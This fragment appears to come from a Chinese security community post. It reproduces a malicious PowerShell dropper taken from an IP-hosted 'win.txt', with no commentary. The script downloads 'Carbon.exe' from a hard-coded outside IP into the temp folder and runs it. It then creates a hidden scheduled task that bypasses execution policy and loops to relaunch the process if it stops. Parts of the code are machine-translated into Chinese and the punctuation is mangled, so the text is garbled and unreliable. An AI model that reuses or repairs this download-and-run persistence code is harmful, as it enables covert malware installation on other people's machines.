 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl =“http://45.123.190.178/Carbon.exe”
$ moutput =“$ env：TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env：TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env：TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env：TMP \ run.bat
} else {
回声“跑步”
}
开始睡眠55
}
@助安社区